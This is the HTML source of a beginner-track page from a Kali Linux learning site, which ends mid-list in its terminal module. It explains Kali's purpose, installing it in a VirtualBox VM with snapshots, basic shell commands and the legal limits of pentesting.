



<file: beginner/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Beginner Track — Kali Linux Learning Hub</title>
<meta name="description" content="Start Kali Linux from zero: install it in VirtualBox, learn the terminal, update packages, understand networking basics, and learn the legal rules of pentesting.">
<link rel="icon" type="image/svg+xml" href="../assets/img/favicon.svg">
<link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

<header class="site-header">
  <div class="nav-titlebar">
    <div class="wrap" style="display:flex;align-items:center;gap:10px;">
      <div class="term-dots"><span></span><span></span><span></span></div>
      <div class="term-path"><span class="caret">➜</span> kali-learning-hub git:(main) root@kali:~/beginner#</div>
    </div>
  </div>
  <nav class="navbar wrap">
    <a href="../index.html" class="brand">
      <svg class="brand-mark" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect x="2" y="2" width="60" height="60" rx="14" fill="#121822" stroke="#263140" stroke-width="2"/><path d="M18 21 L30 32 L18 43" fill="none" stroke="#2bd9c9" stroke-width="4.5" stroke-linecap="round" stroke-linejoin="round"/><line x1="34" y1="43" x2="47" y2="43" stroke="#9c8cf5" stroke-width="4.5" stroke-linecap="round"/></svg>
      <span class="brand-name">kali<span class="dim">@</span>learning-hub</span>
    </a>
    <div class="nav-links" id="navLinks">
      <a href="../index.html">~/home</a>
      <a href="../beginner/index.html" class="active" aria-current="page">~/beginner</a>
      <a href="../intermediate/index.html">~/intermediate</a>
      <a href="../advanced/index.html">~/advanced</a>
      <a href="../projects/index.html">~/projects</a>
      <a href="../resources/index.html">~/resources</a>
    </div>
    <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navLinks">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></svg>
    </button>
  </nav>
</header>

<main style="--level-accent: var(--accent-cyan);">

  <section class="level-hero">
    <div class="wrap">
      <div class="level-hero-top">
        <span class="badge badge-beginner">Beginner Track</span>
        <a href="../projects/index.html" class="btn btn-outline btn-sm">Jump to beginner projects →</a>
      </div>
      <h1>Get Kali running, learn the terminal, and learn the rules.</h1>
      <p>This track takes you from "what even is Kali Linux" to comfortably navigating a VM, running basic commands, and understanding exactly where the legal line sits before you touch an offensive tool. No prior Linux experience required.</p>
      <div class="level-meta">
        <div><b>07</b>modules</div>
        <div><b>03</b>paired projects</div>
        <div><b>~6–8h</b>self-paced</div>
        <div><b>0</b>prerequisites</div>
      </div>
    </div>
  </section>

  <div class="wrap level-layout">
    <aside class="toc">
      <div class="toc-label">On this page</div>
      <ol>
        <li><a href="#what-is-kali">What Kali Linux is</a></li>
        <li><a href="#install-virtualbox">Installing Kali on VirtualBox</a></li>
        <li><a href="#terminal-basics">Basic terminal commands</a></li>
        <li><a href="#updating-packages">Updating packages</a></li>
        <li><a href="#kali-menu">Navigating the Kali menu</a></li>
        <li><a href="#networking-basics">Networking basics</a></li>
        <li><a href="#safe-legal">Safe &amp; legal pentesting</a></li>
      </ol>
      <div class="toc-label" style="margin-top:22px;">Paired projects</div>
      <ol style="counter-reset: none;">
        <li style="list-style:none;"><a href="../projects/index.html#nmap-scan" style="padding-left:10px;">Nmap scan</a></li>
        <li style="list-style:none;"><a href="../projects/index.html#wireshark-capture" style="padding-left:10px;">Wireshark capture</a></li>
        <li style="list-style:none;"><a href="../projects/index.html#dvwa-setup" style="padding-left:10px;">DVWA setup</a></li>
      </ol>
    </aside>

    <div class="modules">

      <!-- MODULE 1 -->
      <article class="module term-window" id="what-is-kali">
        <div class="module-head"><span class="idx">01</span><h2>What Kali Linux is</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Kali Linux is a Debian-based operating system built specifically for penetration testing, digital forensics, and security research. Instead of hunting down and installing tools one by one, Kali ships with hundreds of them — network scanners, password crackers, wireless attack suites, exploitation frameworks, and forensic utilities — already installed and organized by task.</p>
          <p>It's maintained by Offensive Security, the organization behind the OSCP certification, and it's released on a rolling-release model, meaning tools update continuously rather than in big yearly jumps.</p>

          <h4>Why not just use regular Linux?</h4>
          <ul>
            <li>Security tools are pre-installed, patched, and organized by category out of the box</li>
            <li>The desktop, menus, and defaults are tuned for security work rather than everyday computing</li>
            <li>It includes special modes like Forensics Mode (avoids touching the host's disks) and Kali Undercover (disguises the desktop to look like Windows)</li>
            <li>It's the de-facto standard in security courses, so guides and write-ups assume you're using it</li>
          </ul>

          <h4>Who actually uses it</h4>
          <ul>
            <li>Professional penetration testers and red teamers, under signed contracts</li>
            <li>Security students working through certifications like OSCP, CompTIA PenTest+, or eJPT</li>
            <li>CTF (Capture the Flag) players in competitions like picoCTF or HackTheBox</li>
            <li>Security researchers doing malware analysis or vulnerability research</li>
          </ul>

          <div class="callout callout-info">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><line x1="12" y1="11" x2="12" y2="16.5"/><circle cx="12" cy="7.7" r="0.6" fill="currentColor" stroke="none"/></svg>
            <p><strong>Kali is a toolbox, not a shortcut</strong>Owning a lockpick set doesn't make you a locksmith. Kali gives you the tools; this hub teaches you how, when, and — most importantly — <em>where it's legal</em> to use them.</p>
          </div>
        </div>
      </article>

      <!-- MODULE 2 -->
      <article class="module term-window" id="install-virtualbox">
        <div class="module-head"><span class="idx">02</span><h2>Installing Kali on VirtualBox</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Every project on this hub assumes Kali is running inside a virtual machine, not installed directly on your everyday computer. A VM gives you a disposable, snapshot-able lab: if you break something, you roll back in seconds, and nothing you do inside it touches your real files or network.</p>

          <h4>What you'll need</h4>
          <ul>
            <li>VirtualBox (free) installed on your host computer, from virtualbox.org</li>
            <li>Virtualization enabled in your BIOS/UEFI (Intel VT-x or AMD-V)</li>
            <li>At least 4 GB of RAM and 20 GB of disk space to allocate to the VM</li>
            <li>The official Kali VirtualBox image from kali.org/get-kali (choose the pre-built ".OVA" appliance, not the bare ISO, to save setup time)</li>
          </ul>

          <h4>Install steps</h4>
          <ul>
            <li>Download the Kali "Virtual Machines → VirtualBox 64-bit" image from the official Kali site</li>
            <li>In VirtualBox: File → Import Appliance, then select the downloaded .OVA file</li>
            <li>Before finishing the import, bump RAM to 4096 MB+ and CPUs to 2 if your host can spare it</li>
            <li>Set the network adapter to <strong>Host-only</strong> or <strong>Internal Network</strong> for now — you'll learn why in the networking module</li>
            <li>Start the VM and log in with the default credentials on official post-2020 images: <code>kali</code> / <code>kali</code></li>
            <li>Immediately take a VirtualBox snapshot named "clean install" so you always have a safe rollback point</li>
          </ul>

          <div class="callout callout-tip">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M9 18h6M10 21h4M12 3a6 6 0 0 0-4 10.5c.6.6 1 1.3 1 2.5h6c0-1.2.4-1.9 1-2.5A6 6 0 0 0 12 3z"/></svg>
            <p><strong>Snapshot before every project</strong>Get in the habit of taking a fresh snapshot before starting each new project in this hub. If a tool misconfigures something, you're one click from a clean slate instead of a reinstall.</p>
          </div>
        </div>
      </article>

      <!-- MODULE 3 -->
      <article class="module term-window" id="terminal-basics">
        <div class="module-head"><span class="idx">03</span><h2>Basic Linux terminal commands</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Almost every security tool in Kali is run from the terminal, so comfort with the shell is the single highest-leverage skill in this whole track. These are the commands you'll type dozens of times a day.</p>

          <h4>Moving around the filesystem</h4>
          <div class="code-block">
            <div class="cb-head"><span>bash</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">$</span> pwd                    <span class="c-comment"># print current directory</span>
<span class="c-prompt">$</span> ls -la                 <span class="c-comment"># list all files, including hidden ones</span>
<span class="c-prompt">$</span> cd Documents/          <span class="c-comment"># move into a folder</span>
<span class="c-prompt">$</span> cd ..                  <span class="c-comment"># move up one level</span>
<span class="c-prompt">$</span> mkdir lab-notes        <span class="c-comment"># create a new folder</span></code></pre>
          </div>

          <h4>Working with files</h4>
          <div class="code-block">
            <div class="cb-head"><span>bash</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">$</span> touch scan.txt         <span class="c-comment"># create an empty file</span>
<span class="c-prompt">$</span> nano scan.txt          <span class="c-comment"># edit a file in the terminal</span>
<span class="c-prompt">$</span> cat scan.txt           <span class="c-comment"># print a file's contents</span>
<span class="c-prompt">$</span> cp scan.txt backup.txt <span class="c-comment"># copy a file</span>
<span class="c-prompt">$</span> mv backup.txt old/     <span class="c-comment"># move (or rename) a file</span>
<span class="c-prompt">$</span> rm old/backup.txt      <span class="c-comment"># delete a file — no recycle bin, be careful</span></code></pre>
          </div>

          <h4>Permissions &amp; running as root</h4>
          <ul>
            <li><code>sudo &lt;command&gt;</code> — run a single command with administrator privileges</li>
            <li><code>chmod +x script.sh</code> — make a file executable</li>
            <li><code>chown kali:kali file.txt</code> — change who owns a file</li>
            <li>Many Kali tools (packet capture, raw socket scans) need <code>sudo</code> because they touch the network stack directly</li>
          </ul>

          <h4>Getting help without leaving the terminal</h4>
          <ul>
            <li><code>man nmap</code> — the full manual page for a tool</li>
